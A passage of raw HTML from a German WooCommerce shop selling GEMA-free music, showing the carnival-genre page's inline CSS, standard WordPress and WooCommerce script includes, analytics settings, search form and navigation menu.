.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.rechtefreie-musik.de?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/gridlist-view-for-woocommerce/js/jquery.cookie.js?ver=1.1.8.1" id="berocket_jquery_cookie-js"></script>
<script type="text/javascript" id="berocket_lgv_grid_list-js-extra">
/* <![CDATA[ */
var lgv_options = {"default_style":"list","mobile_default_style":"list","max_mobile_width":"","user_func":{"before_style_set":"","after_style_set":"","after_style_list":"","after_style_grid":"","before_get_cookie":"","after_get_cookie":"","before_buttons_reselect":"","after_buttons_reselect":"","before_product_reselect":"","after_product_reselect":"","before_page_reload":"","before_ajax_product_reload":"","after_ajax_product_reload":""},"style_on_pages":{"pages":false,"mobile_pages":false,"desktop_pages":false}};
//# sourceURL=berocket_lgv_grid_list-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/gridlist-view-for-woocommerce/js/grid_view.js?ver=1.1.8.1" id="berocket_lgv_grid_list-js"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.rechtefreie-musik.de","hash_tracking":"false","v4_id":"G-QXC2NHSVBM"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https://www.rechtefreie-musik.de/warenkorb/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/themes/alpha-store/js/bootstrap.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="alpha-store-theme-js-js-extra">
/* <![CDATA[ */
var objectL10n = {"compare":"Compare Product","qview":"Quick View"};
//# sourceURL=alpha-store-theme-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rechtefreie-musik.de/wp-content/themes/alpha-store/js/customscript.js?ver=1.4.3" id="alpha-store-theme-js-js"></script>
<link rel="https://api.w.org/" href="https://www.rechtefreie-musik.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rechtefreie-musik.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
        <style>
                                        div.berocket_lgv_widget a.berocket_lgv_button{
                    width: 2em; height: 2em; font-size: 1em; line-height: 2em; color: rgb(51, 51, 51); border-radius: 5px; background: linear-gradient(rgb(255, 255, 255), rgb(220, 220, 220)) rgb(255, 255, 255); border-width: 0px; border-color: rgb(0, 0, 0); box-shadow: rgb(221, 221, 221) 0px 0px 0px 1px inset, rgb(255, 255, 255) 0px 1px 1px 0px;                }
                                div.berocket_lgv_widget a.berocket_lgv_button:hover{
                    width: 2em; height: 2em; font-size: 1em; line-height: 2em; color: rgb(51, 51, 51); border-radius: 5px; background: linear-gradient(rgb(220, 220, 220), rgb(255, 255, 255)) rgb(220, 220, 220); border-width: 0px; border-color: rgb(0, 0, 0); box-shadow: rgb(221, 221, 221) 0px 0px 0px 1px inset, rgb(255, 255, 255) 0px 1px 1px 0px;                }
                                div.berocket_lgv_widget a.berocket_lgv_button.selected{
                    width: 2em; height: 2em; font-size: 1em; line-height: 2em; color: rgb(51, 51, 51); border-radius: 5px; background: linear-gradient(rgb(220, 220, 220), rgb(255, 255, 255)) rgb(220, 220, 220); border-width: 0px; border-color: rgb(0, 0, 0);                }
                    </style>
        			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #004ca3; }
</style>
	<link rel="icon" href="https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/FavIcon.gif" sizes="32x32" />
<link rel="icon" href="https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/FavIcon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/FavIcon.gif" />
<meta name="msapplication-TileImage" content="https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/FavIcon.gif" />
		<style type="text/css" id="wp-custom-css">
			.product_meta {
    display: none;
}
.related.products {
  display: none;
}		</style>
			<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.rechtefreie-musik.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.rechtefreie-musik.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css?ver=6.9' type='text/css' media='all' />
</head>
	<body data-cmplz=1 id="blog" class="archive tax-pa_genre term-karneval term-95 custom-background wp-custom-logo wp-theme-alpha-store theme-alpha-store woocommerce woocommerce-page woocommerce-no-js" itemscope itemtype="http://schema.org/WebPage">
            <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>

<div class="container-fluid rsrc-container-header">
	 
	<div class="top-section row">
					<div class="container">
									<div class="top-infobox-menu col-sm-6">
						<div class="rsrc-top-nav" >
							<nav id="site-navigation-top" class="navbar navbar-inverse" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">                       
								<div class="navbar-header row">
									<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-2-collapse">
										<span class="sr-only">Toggle navigation</span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
									</button>
									<div class="navbar-text visible-xs">Menu</div>
								</div>   
								
							</nav>
						</div>
					</div>
								<div class="header-login text-right text-left-xs col-sm-6 no-gutter pull-right"> 
																										<a class="login-link logged-out" href="https://www.rechtefreie-musik.de/mein-konto/" title="Login / Register">einloggen / registrieren</a>
																															<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/rechtefreie.musik/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="mailto:info@rechtefreie-musik.de?subject=Anfrage" target="_blank"><i class="fa fa-envelope-o"></i></a></li>			</ul>
		</div><!-- .social-links -->
							  
				</div>
			</div>
			</div>
	<div class="header-section row">
		<div class="container">
						<header id="site-header" class="col-md-4 text-center-sm text-center-xs rsrc-header" itemscope itemtype="http://schema.org/Organization" role="banner"> 
									<a href="https://www.rechtefreie-musik.de/" class="custom-logo-link" rel="home"><img width="400" height="100" src="https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/cropped-Logo-Alpha-Store-400x100-1.jpg" class="custom-logo" alt="Rechtefreie-Musik.de" decoding="async" srcset="https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/cropped-Logo-Alpha-Store-400x100-1.jpg 400w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/cropped-Logo-Alpha-Store-400x100-1-160x40.jpg 160w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/cropped-Logo-Alpha-Store-400x100-1-200x50.jpg 200w" sizes="(max-width: 400px) 100vw, 400px" /></a>				   
			</header>
							<div class="header-right col-md-8" >
					<div class="header-line-search col-md-7"> 
    <div class="top-infobox text-left">
		Suche 
    </div>              
    <div class="header-search-form">
		<form role="search" method="get" action="https://www.rechtefreie-musik.de/">
			<select class="col-sm-4 col-xs-12" name="product_cat">
				<option value="">All Categories</option> 
				<option value="filmmusik">Filmmusik, Mittelalter, Gemafrei / lizenzfrei (3)</option><option value="filmmusik-hintergrundmusik">Filmmusik, mittelalterliche Soundtracks Gemafrei / lizenzfrei (4)</option><option value="gemafreie-karnevalsmusik-tusche-stimmungslieder-maersche">GEMA-freie Musik für Karneval / Fasching / Fastnacht kaufen (9)</option><option value="weihnachten-hintergrundmusik">GEMA-freie Weihnachtsmusik für Weihnachtsmarkt, Weihnachtsmusik ohne GEMA-Gebühren kaufen (29)</option><option value="hintergrundmusik">Hintergrundmusik für VideoVertonung, Film, Imagefilm, Podcast, Gemafrei (49)</option><option value="werbejingles">Jingles, WerbeJingles für Radiospots, Trailer, Podcasts, Gemafrei / Lizenzfrei (83)</option><option value="ambient-hintergrundmusik">Meditative, entspannende Hintergrundmusik / Meditationsmusik (8)</option><option value="industrie-hintergrundmusik">Musik für Industriefilme, Imagefilme im Genre Industrie, Firma, Technik (1)</option><option value="karneval">Musik für Karneval / Fasching Tusche, Narhallamarsch, Gemafrei / lizenzfrei (10)</option><option value="country">Musik im Stil Country, Western, Wildwest, Gemafrei / lizenzfrei (2)</option><option value="electro-werbejingles">Musik im Stil Electro / Dance / Techno, Gemafrei / lizenzfrei (1)</option><option value="ambientmeditation">Musik, Jingles im Genre Ambient, Meditation, Natur, Entspannung (1)</option><option value="sound-logos">Soundlogos für Ihr Corporate Design Gemafrei, lizenzfrei (24)</option><option value="geburtstag-tusche">Tusche, Fanfaren, Prosit, Geburtstag, Gemafreie / lizenzfreie Musik (8)</option><option value="volksmusik-jungles">Volksmusik, alpenländische, bayerische Musik, Zillertal-Sound, Oberkrainer, Zither (19)</option><option value="weihnachten">Weihnachtsmusik, Weihnachten, verschiedene Stile, Gemafrei / lizenzfrei (47)</option><option value="xmas-latino">Xmas-Latino (3)</option><option value="xmas-pop">Xmas-Pop (8)</option><option value="xmas-rock">Xmas-Rock (6)</option><option value="xmas-swing">Xmas-Swing (8)</option><option value="xmas-traditional">Xmas-Traditional (22)</option>			</select>
			<input type="hidden" name="post_type" value="product" />
			<input class="col-sm-8 col-xs-12" name="s" type="text" placeholder="Search for products"/>
			<button type="submit"><i class="fa fa-search"></i></button>
		</form>
    </div>
</div>													<div class="header-cart text-right col-md-5 text-center-sm text-center-xs no-gutter">
				<div class="header-cart-block">
											<div class="header-cart-inner">
								
			<a class="cart-contents text-right" href="https://www.rechtefreie-musik.de/warenkorb/" title="View your shopping cart">
				<i class="fa fa-shopping-cart"><span class="count">0</span></i><div class="amount-title">Cart </div><div class="amount-cart">0,00&nbsp;&euro;</div> 
			</a>
										<ul class="site-header-cart menu list-unstyled">
								<li>
									<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>								</li>
							</ul>
						</div>
														<div class="top-wishlist text-right ">
					<a href="https://www.rechtefreie-musik.de/wishlist/" title="Wishlist" data-toggle="tooltip" data-placement="top">
						<div class="fa fa-heart"><div class="count"><span>0</span></div></div>
					</a>
				</div>
								</div>
			</div>
								<div class="header-right-triangle" ></div>
				</div>
										<div class="rsrc-top-menu col-md-12 no-gutter">
					<nav id="site-navigation" class="navbar navbar-inverse" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
	                    <div class="navbar-header">
	                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
	                            <span class="sr-only">Toggle navigation</span>
	                            <span class="icon-bar"></span>
	                            <span class="icon-bar"></span>
	                            <span class="icon-bar"></span>
	                        </button>
							<div class="navbar-text visible-xs">Menu</div>
	                    </div>
						<div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-hauptmenue" class="nav navbar-nav"><li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-101"><a title="HOME" href="https://www.rechtefreie-musik.de/">HOME</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18 dropdown"><a title="Jingles" href="https://www.rechtefreie-musik.de/cat/werbejingles/" data-toggle="dropdown" class="dropdown-toggle">Jingles <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3729"><a title="Volksmusik" href="https://www.rechtefreie-musik.de/cat/werbejingles/volksmusik-jungles/">Volksmusik</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-986"><a title="Tusche, Geburtstag" href="https://www.rechtefreie-musik.de/cat/werbejingles/geburtstag-tusche/">Tusche, Geburtstag</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-988"><a title="Karneval" href="https://www.rechtefreie-musik.de/cat/werbejingles/karneval/">Karneval</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-989"><a title="Filmmusik" href="https://www.rechtefreie-musik.de/cat/werbejingles/filmmusik/">Filmmusik</a></li>
	<li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-994"><a title="Ambient/Meditation" href="https://www.rechtefreie-musik.de/cat/werbejingles/ambientmeditation/">Ambient/Meditation</a></li>
	<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-993"><a title="Elektro/Dance" href="https://www.rechtefreie-musik.de/cat/werbejingles/electro-werbejingles/">Elektro/Dance</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-998 dropdown-submenu"><a title="Weihnachten" href="https://www.rechtefreie-musik.de/cat/werbejingles/weihnachten/" data-toggle="dropdown" class="dropdown-toggle">Weihnachten</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1002"><a title="Xmas traditional" href="https://www.rechtefreie-musik.de/cat/werbejingles/weihnachten/xmas-traditional/">Xmas traditional</a></li>
